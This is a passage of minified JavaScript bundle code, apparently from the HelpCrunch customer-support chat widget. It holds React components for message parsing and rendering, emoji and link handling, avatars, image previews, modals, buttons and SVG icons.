0,this.message={text:e,matches:[],splittedMessage:[]}}parse(){let e=this.message.text;return this.findMatchesAndReplaceWithSeparators(),this.hasMatches()&&(this.splitMessageBySeparators(),this.replaceSeparatorsWithElements(),e=this.message.splittedMessage.join("")),this.parseEmojis(this.addTargetBlankToLinks(e))}parseEmojis(e){const t=f()();return e?e.replace(t,(function(){return`<span class="emoji-wrap">${arguments.length<=0?void 0:arguments[0]}</span>`})):e}findMatchesAndReplaceWithSeparators(){for(let e in this.matchings)this.message.text=this._replaceMatches(this.matchings[e])}isPreventLinkParse(e){let t=['="',"@"];for(let n in t){let r=t[n],a=e-r.length;if(a>=0&&this.message.text.substr(a,r.length)==r)return!0}return!1}_replaceMatches(e){var t=this;return this.message.text.replace(e.regExp,(function(n){var r;let a=(r=(arguments.length<=1?0:arguments.length-1)-2+1)<1||arguments.length<=r?void 0:arguments[r];return t.isPreventLinkParse(a)?n:(t._addMessageMatch(e,n),t._getLastSeparator())}))}_addMessageMatch(e,t){const n={separator:"%s"+this.countForMatch++,text:t,type:e.type};if("tagA"===e.type){let t="",r="";n.text.replace(e.regExp,(function(){return t=arguments.length<=1?void 0:arguments[1],r=arguments.length<=2?void 0:arguments[2],""}));let a=t.match(this.regExps.hrefAttribute);n.link=a?a[1]:"",n.text=r,n.style=this.getJsxStyles(t)}this.message.matches.push(n)}getJsxStyles(e){let t=e.match(this.regExps.styleAttribute),n=t?t[1]:null,r={};if(n){let e=n.split(";");for(let t in e){let n=e[t].trim();if(n){let e=n.split(":");r[e[0].trim().replace(/-\w/g,(e=>e[1].toUpperCase()))]=e[1].trim()}}}return r}_getLastSeparator(){return this.message.matches[this.message.matches.length-1].separator}hasMatches(){return this.message.matches.length}splitMessageBySeparators(){const e=this.message.text.length;let t=null,n=0;for(;null!=(t=this.regExps.separatorInString.exec(this.message.text));){let r=t.index-n,a=this.regExps.separatorInString.lastIndex,i=this.message.text.substr(n,r);n=a,i&&this.message.splittedMessage.push(i),n<=e&&this.message.splittedMessage.push(t[0])}if(n<e){let t=e-n,r=this.message.text.substr(n,t);this.message.splittedMessage.push(r)}}replaceSeparatorsWithElements(){for(let e in this.message.matches){let t=this.message.splittedMessage.indexOf(this.message.matches[e].separator);-1!==t&&(this.message.splittedMessage[t]=new p(this.message.matches[e]).parseRenderAsHtml())}}addTargetBlankToLinks(e){return e.replace(this.regExps.linkOpeningTag,(e=>{let t=e;const n='target="_blank"';return-1==t.indexOf(n)&&(t=`${t} ${n}`),t}))}}},84608:function(e,t,n){"use strict";n.d(t,{_:function(){return s}});var r=n(67294),a=n(52073);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i.apply(this,arguments)}const o=()=>({});class c extends r.Component{constructor(e){super(e),this.stateChangerMemo={};const t={state:this.props.globalState,container:this.props.globalContainer};for(const e in this.props.stateChanger)this.props.stateChanger.hasOwnProperty(e)&&(this.stateChangerMemo[e]=this.props.stateChanger[e].bind(null,t))}render(){const e={...this.props,...this.props.propertySelector(this.props.globalState),...this.stateChangerMemo,children:this.props.originalChildren};return this.props.children(e)}}function s(e,t,n){return s=>{const u={...s,originalChildren:s.children,propertySelector:"function"==typeof t?t:o,stateChanger:n||{}},l=t=>r.createElement(e,t);return r.createElement(a.T.Consumer,null,(e=>r.createElement(c,i({},u,{globalContainer:e.container,globalState:e.state}),l)))}}},8263:function(e,t,n){"use strict";n.d(t,{v:function(){return i}});var r=n(67294),a=n(44032);const i=r.memo((function(e){const[t,n]=r.useState(!1),{type:i="button",text:o,className:c,disabled:s,icon:u,onClick:l}=e,h=(0,a.Z)("hc-button hc-button--sm hc-button--outlined",e.icon&&"hc-button--icon",c),p=r.useCallback((()=>{n(!0)}),[]),d=r.useCallback((()=>{n(!1)}),[]),f=r.useMemo((()=>{if(e.color){let n=t?"#ffffff":e.color,r=t?e.color:e.background;return e.revertColors&&(n=t?e.color:"#ffffff",r=t?"transparent":e.background),{borderColor:e.color,color:n,background:r}}return null}),[e.color,t]);return r.createElement("button",{type:i,className:h,disabled:s,onClick:l,style:f,onMouseOver:p,onMouseLeave:d},u&&r.createElement("i",{className:"icon"},u),r.createElement("span",{className:"text"},o))}))},33299:function(e,t,n){"use strict";n.d(t,{S:function(){return a}});var r=n(67294);class a extends r.PureComponent{constructor(e){super(e),this.state={hasError:!1}}static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(){"function"==typeof this.props.onError&&this.props.onError()}render(){return this.state.hasError?this.props.fallback:this.props.children}}},16381:function(e,t,n){"use strict";n.d(t,{z:function(){return y}});var r=n(67294);function a(){return r.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16"},r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{d:"M-4-4h24v24H-4z"}),r.createElement("path",{fill:"currentColor",fillRule:"nonzero",d:"M15 7H3.83l4.88-4.88c.39-.39.39-1.03 0-1.42A.996.996 0 0 0 7.3.7L.71 7.29a.996.996 0 0 0 0 1.41l6.59 6.59a.996.996 0 1 0 1.41-1.41L3.83 9H15c.55 0 1-.45 1-1s-.45-1-1-1z"})))}var i=n(12964),o=n(44032),c=n(93379),s=n.n(c),u=n(67072),l={insert:"head",singleton:!1};s()(u.Z,l),u.Z.locals;const h=r.memo((function(e){const t=(0,o.Z)("hc-circled-icon-button",e.className);return r.createElement("button",{type:"button",className:t,onClick:e.onClick,disabled:e.disabled},e.children)}));let p=null;const d=r.memo((function(e){const[t,n]=r.useState(e.counter),o=(0,i.e)();return r.useEffect((()=>(p&&clearTimeout(p),p=setTimeout((()=>{n(e.counter)}),1e3),()=>{p&&clearTimeout(p)})),[e.counter]),r.createElement(h,{className:"hc-back-button",onClick:e.onClick,disabled:e.disabled},r.createElement(a,null),Boolean(t)&&r.createElement("span",{className:"counter",style:{color:o.chat_color}},t))}));var f=n(66116);const g=r.memo((function(e){const t=(0,o.Z)("helpcrunch-minimize-button",e.className);return r.createElement(h,{className:t,onClick:e.onClick},r.createElement(f.T,null))}));var m=n(53918),v={insert:"head",singleton:!1};s()(m.Z,v),m.Z.locals;const y=r.memo((function(e){const t=(0,o.Z)("helpcrunch-chat-header",e.className);return r.createElement("div",{className:t,style:e.styles},e.showBackButton&&r.createElement(d,{onClick:e.onBackButtonClick,counter:e.counter,disabled:e.backButtonDisabled}),r.createElement("div",{className:"hc-header-content"},e.children),r.createElement(g,{className:"helpcrunch-btn-minimize",onClick:e.onCloseBtnClick}))}))},99476:function(e,t,n){"use strict";var r=n(67294);t.Z=function(){return r.createElement("div",{dangerouslySetInnerHTML:{__html:'\n      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="161" height="146" viewBox="0 0 161 146">\n        <defs>\n            <path id="hkgbtpo1ea" d="M0 145.969L160.163 145.969 160.163 0 0 0z"/>\n        </defs>\n        <g fill="none" fill-rule="evenodd">\n            <g>\n                <g>\n                    <g>\n                        <g>\n                            <g transform="translate(-4359 -300) translate(4254 100) translate(48 158) translate(57 42)">\n                                <path fill="#2B3E51" d="M100.787 112.805c1.026-1.216 1.54-2.92 1.54-5.111V99.04h-13.64v8.654c0 2.19.555 3.895 1.665 5.111 1.11 1.216 2.87 1.824 5.28 1.824s4.128-.608 5.155-1.824zm-16.69 7.329c-2.262-2.69-3.393-6.532-3.393-11.525V99.04H50V89.5h60.373v19.732c0 4.549-1.195 8.176-3.583 10.88-2.39 2.705-6.087 4.057-11.095 4.057-5.469 0-9.334-1.346-11.597-4.035z"/>\n                                <mask id="u7xi77zwpb" fill="#fff">\n                                    <use xlink:href="#hkgbtpo1ea"/>\n                                </mask>\n                                <path fill="#5184D8" d="M44.563 21.884h100.598v-7.221H44.563v7.221zM14.781 131.306h130.38v-94.76H14.781v94.76zm3.632-116.815c2.018 0 3.654 1.623 3.654 3.625s-1.636 3.625-3.654 3.625-3.654-1.623-3.654-3.625 1.636-3.625 3.654-3.625zm15.002 0c2.018 0 3.654 1.623 3.654 3.625s-1.636 3.625-3.654 3.625-3.654-1.623-3.654-3.625 1.636-3.625 3.654-3.625zM7.448 0C3.36 0 0 3.18 0 7.237v131.455c0 4.057 3.36 7.277 7.448 7.277h145.218c4.092 0 7.497-3.22 7.497-7.277V7.237c0-4.058-3.405-7.237-7.497-7.237H7.448z" mask="url(#u7xi77zwpb)"/>\n                                <path fill="#2B3E51" d="M62.612 69.79L53.428 60.677 62.61 51.567 56.486 45.5 47.303 54.608 38.122 45.5 32 51.567 41.183 60.681 32 69.79 38.122 75.863 47.303 66.754 56.489 75.863zM128.612 69.79L119.428 60.677 128.61 51.567 122.486 45.5 113.303 54.608 104.122 45.5 98 51.567 107.183 60.681 98 69.79 104.122 75.863 113.303 66.754 122.489 75.863z" mask="url(#u7xi77zwpb)"/>\n                            </g>\n                        </g>\n                    </g>\n                </g>\n            </g>\n        </g>\n    </svg>\n  '}})}},34744:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(67294);function a(){return r.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"11",height:"18",viewBox:"0 0 11 18"},r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{d:"M0 0L19.048 0 19.048 19.048 0 19.048z",transform:"translate(-5 -1)"}),r.createElement("path",{fill:"currentColor",fillRule:"nonzero",d:"M5.863 4.843c0-1.86 1.508-3.369 3.368-3.369 1.794 0 3.26 1.403 3.363 3.171l.005.198-.004 8.669c0 1.123-.911 2.034-2.034 2.034-1.065 0-1.938-.818-2.027-1.86l-.008-.175.005-8c0-.386.314-.7.7-.7.349.001.637.255.691.588l.01.113-.006 8c0 .35.284.634.635.634.315 0 .576-.23.625-.532l.009-.103.004-8.668c0-1.087-.88-1.969-1.968-1.969-1.03 0-1.875.791-1.96 1.799l-.008.17v8.664c0 1.824 1.478 3.302 3.302 3.302 1.756 0 3.193-1.37 3.296-3.1l.006-.202V4.843c0-.387.314-.7.7-.7.348 0 .637.253.691.586l.01.114v8.664c0 2.597-2.106 4.702-4.703 4.702-2.518 0-4.574-1.98-4.696-4.467l-.006-.235V4.843z",transform:"translate(-5 -1)"})))}},66116:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(67294);const a=function(){return r.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24",viewBox:"0 0 24 24",width:"24"},r.createElement("path",{d:"M0 0h24v24H0V0z",fill:"none"}),r.createElement("path",{d:"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z",fill:"currentColor"}))}},97230:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(67294);function a(){return r.createElement("svg",{fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},r.createElement("path",{d:"M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zM6 20V4h7v5h5v11H6z"}))}},22807:function(e,t,n){"use strict";var r=n(67294);t.Z=function(){return r.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24",viewBox:"0 0 24 24",width:"24"},r.createElement("g",{fill:"none"},r.createElement("path",{d:"M0 0h24v24H0V0z"}),r.createElement("path",{d:"M0 0h24v24H0V0z",opacity:".87"})),r.createElement("path",{d:"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zM9 6c0-1.66 1.34-3 3-3s3 1.34 3 3v2H9V6zm9 14H6V10h12v10zm-6-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z",fill:"currentColor"}))}},74628:function(e,t,n){"use strict";n.d(t,{u:function(){return a}});var r=n(67294);const a=function(e){let t=void 0===e.isVisible||e.isVisible?"":"helpcrunch-hide";return r.createElement("span",{className:"helpcrunch-messages-preloader "+t})}},52702:function(e,t,n){"use strict";n.d(t,{K:function(){return u}});var r=n(67294),a=n(93379),i=n.n(a),o=n(55826),c={insert:"head",singleton:!1};i()(o.Z,c),o.Z.locals;const s=()=>r.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 9.16699H5.83333V10.8337H7.5V9.16699ZM10.8333 9.16699H9.16667V10.8337H10.8333V9.16699ZM14.1667 9.16699H12.5V10.8337H14.1667V9.16699ZM15.8333 3.33366H15V1.66699H13.3333V3.33366H6.66667V1.66699H5V3.33366H4.16667C3.24167 3.33366 2.50833 4.08366 2.50833 5.00033L2.5 16.667C2.5 17.5837 3.24167 18.3337 4.16667 18.3337H15.8333C16.75 18.3337 17.5 17.5837 17.5 16.667V5.00033C17.5 4.08366 16.75 3.33366 15.8333 3.33366ZM15.8333 16.667H4.16667V7.50033H15.8333V16.667Z",fill:"currentColor"})),u=r.memo((function(e){const t=r.useCallback((t=>{e.onChange(t.target.value)}),[]);return r.createElement("div",{className:"helpcrunch-date-picker-wrapper"},r.createElement("input",{className:"helpcrunch-date-picker",type:"date",max:"9999-12-31",value:e.value,onChange:t}),r.createElement(s,null))}))},55899:function(e,t,n){"use strict";n.d(t,{V:function(){return w}});var r=n(67294),a=n(73935),i=n(66116),o=n(74628);const c="object"==typeof window?window:void 0,s=()=>{r.useEffect((()=>(c.parentPostMessage({dataType:"helpcrunchIFrameToggleFullScreen",fullScreen:!0}),()=>{c.parentPostMessage({dataType:"helpcrunchIFrameToggleFullScreen",fullScreen:!1})})),[])};var u=n(8876);var l=n(49167),h=n(93379),p=n.n(h),d=n(28219),f={insert:"head",singleton:!1};p()(d.Z,f),d.Z.locals;const g=r.memo((function(e){s(),((e,t)=>{const n=r.useCallback((e=>{e.keyCode!=u.nx.ESC&&e.key!==u.UR.ESC||t()}),[e,t]);r.useEffect((()=>(document.addEventListener("keydown",n),()=>{document.removeEventListener("keydown",n)})),[n])})(u.nx.ESC,e.close);const t=r.createElement("div",{className:"helpcrunch-modal-dialog",onClick:e.close},r.createElement("div",{className:"helpcrunch-modal-content",onClick:l.U},r.createElement("button",{type:"button",className:"helpcrunch-btn-close reset-button",onClick:e.close},r.createElement(i.T,null)),e.showPreloader&&r.createElement(o.u,{isVisible:e.showPreloader}),e.children));return(0,a.createPortal)(t,e.container||document.body)}));var m=n(53971);var v=n(29071),y={insert:"head",singleton:!1};p()(v.Z,y),v.Z.locals;const w=r.memo((function(e){const[t,n]=r.useState(!0),a=(()=>{const[e,t]=r.useState((0,m.Aq)()),n=r.useCallback((()=>{t((0,m.Aq)())}),[t]);return r.useEffect((()=>(window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)})),[n]),e})(),i=r.useCallback((()=>{n(!1)}),[]);return r.createElement(g,{showPreloader:t,close:e.close},r.createElement("a",{className:"helpcrunch-image-link",target:"_blank",rel:"noopener noreferrer",href:e.src},r.createElement("img",{alt:e.src,className:"helpcrunch-image helpcrunch-image-preview",src:e.src,key:e.src,style:a,onLoad:i})))}))},51232:function(e,t,n){"use strict";n.d(t,{E:function(){return l}});var r=n(67294),a=n(99476),i=n(93379),o=n.n(i),c=n(85296),s={insert:"head",singleton:!1},u=(o()(c.Z,s),c.Z.locals,n(16381));const l=r.memo((function(e){return r.createElement("div",{className:"hc-page hc-fallback-page"},e.showHeader&&r.createElement(u.z,{styles:{background:e.chatColor},onCloseBtnClick:e.closeWidget}),r.createElement("div",{className:"hc-page--centered"},r.createElement(a.Z,null)))}))},9684:function(e,t,n){"use strict";n.d(t,{e:function(){return l}});var r=n(67294),a=n(44032),i=n(74628),o=n(93379),c=n.n(o),s=n(41607),u={insert:"head",singleton:!1};c()(s.Z,u),s.Z.locals;const l=r.memo((function(e){const t=(0,a.Z)("image-preview",e.className);return r.createElement("div",{className:t},e.showLoader&&r.createElement(r.Fragment,null,r.createElement(i.u,{isVisible:!0}),r.createElement("div",{className:"image-preview--overlay"})),r.createElement("img",{src:e.src,onClick:e.onClick,onLoad:e.onImageLoad,alt:e.alt}))}))},55528:function(e,t,n){"use strict";n.d(t,{$:function(){return i}});var r=n(21486),a=n(67294);const i=e=>{const t=(0,r.E)();return a.useCallback((function(){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return e.call(null,t,...r)}),[])}},52550:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(91649);const a=()=>(0,r.J)("agents")},79342:function(e,t,n){"use strict";n.d(t,{g:function(){return o}});var r=n(67294),a=n(81554),i=n(21486);const o=()=>{const e=(0,i.E)(),t=e.state.get("widgetSettings");return r.useMemo((()=>(0,a.RC)(e)),[t])}},1116:function(e,t,n){"use strict";n.d(t,{X:function(){return i},i:function(){return o}});var r=n(21486),a=n(67294);const i=function(e){const t=(0,r.E)();for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return a.useMemo((()=>e.call(null,t)),i)},o=function(e){const t=(0,r.E)();for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return a.useCallback((function(){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return e.call(null,t,...r)}),i)}},21486:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(67294),a=n(52073);const i=()=>(0,r.useContext)(a.T)},91649:function(e,t,n){"use strict";n.d(t,{J:function(){return a}});var r=n(21486);function a(e){const{state:t}=(0,r.E)();return Array.isArray(e)?e.map((e=>t.get(e))):t.get(e)}},48964:function(e,t,n){"use strict";n.d(t,{y:function(){return a}});var r=n(21486);const a=()=>{const{container:e}=(0,r.E)();return e.get("storage")}},12964:function(e,t,n){"use strict";n.d(t,{e:function(){return a}});var r=n(21486);const a=()=>{const{state:e}=(0,r.E)();return e.get("widgetSettings")}},34599:function(e,t,n){"use strict";var r=n(67294),a=n(17359),i=n(89790);class o extends r.PureComponent{render(){return this.props.avatar?r.createElement(c,{needOnlineSign:this.props.needOnlineSign,avatar:this.props.avatar,name:this.props.name,is_online:this.props.is_online,isTeamOnline:this.props.isTeamOnline,chatColor:this.props.chatColor,avatarWidth:this.props.avatarWidth,avatarHeight:this.props.avatarHeight}):r.createElement(s,{needOnlineSign:this.props.needOnlineSign,id:this.props.id,name:this.props.name,is_online:this.props.is_online,isTeamOnline:this.props.isTeamOnline,chatColor:this.props.chatColor,withBackground:this.props.withBackground})}}class c extends r.PureComponent{render(){let e=(0,a.$B)(this.props.avatar,{scale_crop:(this.props.avatarWidth||100)+"x"+(this.props.avatarHeight||100),center:"center"}),t=this.props.needOnlineSign?r.createElement(u,{is_online:this.props.is_online,isTeamOnline:this.props.isTeamOnline,chatColor:this.props.chatColor}):null;return r.createElement("figure",{className:"helpcrunch-avatar helpcrunch-avatar-chat",style:{borderColor:this.props.chatColor}},r.createElement("img",{alt:"online",src:e}),t)}}class s extends r.PureComponent{render(){let e=(0,i.N5)(this.props.name),t=null;this.props.needOnlineSign&&(this.props.is_online&&this.props.isTeamOnline||!this.props.isTeamOnline)&&(t=r.createElement(u,{is_online:this.props.is_online,isTeamOnline:this.props.isTeamOnline,chatColor:this.props.chatColor}));let n=["helpcrunch-avatar helpcrunch-avatar-chat helpcrunch-avatar-bg-gradient helpcrunch-avatar-letters","helpcrunch-avatar-bg-"+this.props.id%12];const a=this.props.withBackground?{backgroundColor:this.props.chatColor}:{borderColor:this.props.chatColor};return r.createElement("figure",{className:n.join(" "),style:a},e,t)}}class u extends r.PureComponent{render(){let e="helpcrunch-hide";return this.props.isTeamOnline?this.props.is_online&&(e="helpcrunch-online"):e="helpcrunch-offline",r.createElement("div",{className:"helpcrunch-online-sign "+e})}}t.Z=o},10562:function(e,t,n){"use strict";n.d(t,{Y:function(){return s}});var r=n(67294),a=n(17359),i=n(44032),o=n(9684),c=n(55899);const s=r.memo((function(e){const{showLoader:t=!0}=e,[n,s]=r.useState(null),[u,l]=r.useState(t),[h,p]=r.useState(e.src),[d,f]=r.useState(e.src);r.useEffect((()=>{if(!e.src&&e.file){const t=(0,a.$B)(e.file.cdn_name);let n=t;"svg"!==e.file.extension&&"gif"!==e.file.extension&&(n=(0,a.vG)(e.file.cdn_name)),p(t),f(n)}}),[e.src,e.file]);const g=r.useCallback((e=>{e.stopPropagation(),s(h)}),[h]),m=r.useCallback((()=>{s(null)}),[]),v=r.useCallback((()=>{l(!1),e.onImageLoad&&e.onImageLoad()}),[]),y=(0,i.Z)("helpcrunch-preview-image-wrapper",u&&"helpcrunch-preview-image-is-loading");return r.createElement(r.Fragment,null,r.createElement(o.e,{src:d,onClick:g,onImageLoad:v,showLoader:u,alt:d,className:y}),n&&r.createElement(c.V,{src:n,close:m}))}))},77920:function(e,t,n){"use strict";n.d(t,{D:function(){return u}});var r=n(67294),a=n(34744),i=n(93379),o=n.n(i),c=n(28465),s={insert:"head",singleton:!1};o()(c.Z,s),c.Z.locals;const u=r.memo((function(e){const t=r.useMemo((()=>e.files.map((e=>r.createElement("a",{className:"helpcrunch-message-file",target:"_blank",href:e.url,rel:"noopener noreferrer",key:e.url},r.createElement("i",{className:"helpcrunch-message-file-icon"},r.createElement(a.Z,null)),r.createElement("span",null,e.name))))),[e.files]);return r.createElement("div",{className:"helpcrunch-message-files"},t)}))},49448:function(e,t,n){"use strict";n.d(t,{G:function(){return u}});var r=n(67294),a=n(97230),i=n(8263),o=n(79342),c=n(55528),s=n(46052);const u=r.memo((function(e){const t=(0,o.g)(),n=(0,c.$)(s.rq),u=r.useCallback((()=>{n(e.message.attachments.id,!0)}),[e.message]);return r.createElement("div",{className:"helpcrunch-message-knowledgebase"},e.message.attachments.title,r.createElement("br",null),r.createElement(i.v,{text:t.view_article,onClick:u,className:"hc-button-outlined helpcrunch-message-knowledgebase-button",icon:r.createElement(a.Z,null)}))}))},27594:function(e,t,n){"use strict";n.d(t,{A:function(){return A}});var r=n(93306),a=n(67294),i=n(44032),o=n(10562),c=n(97230),s=n(22807),u=n(8263),l=n(79342),h=n(55528),p=n(91649),d=n(13189),f=n(46052),g=n(8876),m=n(60710),v=n(89374),y=n(76798),w=n(93379),D=n.n(w),b=n(40725),C={insert:"head",singleton:!1};D()(b.Z,C),b.Z.locals;const E=a.createElement(c.Z,null),x=a.createElement(s.Z,null),_=a.memo((function(e){const t=(0,l.g)(),n=(0,h.$)(d.OQ),[r,i]=(0,p.J)(["knowledgeBase","widgetSettings"]),o=r.fetchedData.previews.article[e.id],c=(0,h.$)(f.rq),s=a.useCallback((()=>{i.tabs_option===g.mb.CHAT_ONLY&&o?window.open(o.preview,"_blank"):c(e.id,!0)}),[e.id,o]);let w,D;return a.useEffect((()=>{o||r.noAccessToken||n(e.id)}),[e.id]),r.noAccessToken?(w=t.protected_by_password,D=x):(D=E,w=(0,m.tW)(o?o.title:"Loading",v.A,y.gY)),a.createElement("div",{className:"helpcrunch-message-knowledgebase"},a.createElement(u.v,{text:w,onClick:s,className:"hc-button-outlined helpcrunch-message-knowledgebase-button",icon:D}))}));var k=n(80128);const S=a.memo((function(e){const{block:t,onImageLoad:n}=e;if(t.type===r.$W.IMAGE){const r=t.src;return e.simplify?a.createElement("span",null," 🖼️ "):a.createElement(o.Y,{src:r,onImageLoad:n})}if(t.type===r.$W.KNOWLEDGE_BASE){const{id:n}=t;return e.simplify?a.createElement("span",null," 📚 "):a.createElement(_,{id:n})}if(t.type===r.$W.CODE){const e=t.code,n=a.createElement("code",null,k.w.symbolsToHtml(e));return t.inline?n:a.createElement("pre",{className:"language-any"},n)}return a.createElement("span",null)}));var T=n(69049);const F=a.memo((e=>{let t;return t=e.plain?e.block.text:((e,t,n)=>{const r=e.format.split(""),a=n.format||[];let i="";if(r.forEach((e=>{a.push(e),i+="<"+e+">"})),i+=e.text,a.length)if(n.format=a,t&&t.format){if(t&&t.format){const e=t.format.split("");a.reverse().forEach((t=>{e.includes(t)||(i+="</"+t+">",n.format=n.format.filter((e=>e!==t)))}))}}else a.reverse().forEach((e=>{i+="</"+e+">"})),delete n.format;return i})(e.block,e.nextBlock,e.params),t=t.replace(/\n/g,e.simplify?" ":"<br>"),t=new T.n(t).parse(),a.createElement("span",{dangerouslySetInnerHTML:{__html:t}})})),A=a.memo((function e(t){const n=[],o=t.parameters||{};o.nestingLevel=o.nestingLevel?o.nestingLevel+1:1;for(let i in t.jsMessage){const c=t.jsMessage[i],s=t.jsMessage[Number(i)+1];if(c.children){const s=r.eE[c.type]||c.type,u=a.createElement(e,{jsMessage:c.children,parameters:o,simplify:t.simplify}),l=s===r.Fk.A?{href:c.href,target:"_blank"}:{};l.key=s+"_"+i+"_"+o.nestingLevel,n.push(a.createElement(s,l,u))}else if(c.format){const e="formatted_text_"+i+"_"+o.nestingLevel;n.push(a.createElement(F,{key:e,block:c,nextBlock:s,params:o,simplify:t.simplify}))}else if(c.type){const e=c.type+"_"+i+"_"+o.nestingLevel;n.push(c.type===r.$W.TEXT?a.createElement(F,{key:e,block:c,plain:!0,simplify:t.simplify}):a.createElement(S,{key:e,block:c,onImageLoad:t.onImageLoad,simplify:t.simplify}))}}const c=(0,i.Z)(n.length&&"hc-message-content",t.simplify&&"hc-simple-message");return 1===o.nestingLevel?a.createElement("div",{className:c},n):a.createElement(a.Fragment,null,n)}))},54823:function(e,t,n){"use strict";n.d(t,{t:function(){return u}});var r=n(67294),a=n(69049);const i=/(<a.*?>)(.*?)(?:<\/a>)/g,o=e=>{let t=e;return t=(e=>e.replace(/<br\s?\/?>/g,"\n"))(t),t=(e=>e.replace(/<(?!((?:((a|em|b|p|strong|blockquote|code|pre).*?)|\/(a|em|b|p|strong|blockquote|code|pre))(?:>))).*?(?:>)/g,""))(t),t=(e=>e.replace(i,(function(){let e,t=arguments.length<=1?void 0:arguments[1],n=(arguments.length<=2?void 0:arguments[2]).trim();const r=t.match(/href=".*?"/);return r&&(e=r[0]),n&&e&&(n=`<a ${e}>${n}</a>`),n})))(t),t=(e=>e.replace(/\s\s+/g,"\n\n"))(t),t.trim()};var c=n(1746),s=n(76174);const u=r.memo((function(e){const t=r.useMemo((()=>{let t=e.message.htmlText||"";return t?e.message.type!==c.C7.EMAIL&&e.message.broadcastType!=s.S.EMAIL||(t=o(e.message.htmlText)):t=e.message.text||"",new a.n(t.trim()).parse()}),[e.message]);return r.createElement("span",{dangerouslySetInnerHTML:{__html:t}})}))},45854:function(e,t,n){"use strict";n.d(t,{g:function(){return c}});var r=n(67294),a=n(79342),i=n(55528),o=n(38837);const c=r.memo((function(e){const t=(0,a.g)(),n=(0,i.$)(o.K3),c=r.useMemo((()=>[{value:"true",text:t.yes},{value:"false",text:t.no}].map(((t,a)=>r.createElement("div",{key:"KEY_"+a,onClick:r=>{n({replyMessage:e.message,value:t.value}),e.onClick&&e.onClick(r)}},t.text)))),[e.message,e.onClick,t]);return r.createElement("div",{className:"helpcrunch-select-option-wrapper"},c)}))},11914:function(e,t,n){"use strict";n.d(t,{M:function(){return o}});var r=n(67294),a=n(55528),i=n(38837);const o=r.memo((function(e){const{options:t}=e.message.parameters,n=(0,a.$)(i.uV),o=r.useMemo((()=>t.map((t=>r.createElement("div",{key:t.id,onClick:r=>{n({replyMessage:e.message,optionSelectionId:t.id})}},t.value)))),[e.message]);return r.createElement("div",{className:"helpcrunch-select-option-wrapper"},o)}))},71182:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(67294);function a(e){let t=["helpcrunch-close-button",e.className?e.className:""],n=r.createElement("svg",{height:"24",viewBox:"0 0 24 24",width:"24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{fill:"currentColor",d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),r.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}));return"round"==e.type&&(n=r.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20"},r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{d:"M-2-2h24v24H-2z"}),r.createElement("path",{fill:"currentColor",fillRule:"nonzero",d:"M10 0C4.47 0 0 4.47 0 10s4.47 10 10 10 10-4.47 10-10S15.53 0 10 0zm5 13.59L13.59 15 10 11.41 6.41 15 5 13.59 8.59 10 5 6.41 6.41 5 10 8.59 13.59 5 15 6.41 11.41 10 15 13.59z"})))),r.createElement("div",{className:t.join(" "),onClick:e.onClick,style:e.style,"data-test-id":"popup_close_button",id:"helpcrunch-popup-close-button"},n)}},91890:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(67294);function a(e){let t="helpcrunch-badge"+(e.unreadNumber?"":" helpcrunch-hide"),n=e.unreadNumber<=99?e.unreadNumber:99;return r.createElement("i",{className:t},n)}},45681:function(e,t,n){"use strict";n.d(t,{EF:function(){return r},RY:function(){return i},k2:function(){return a}});const 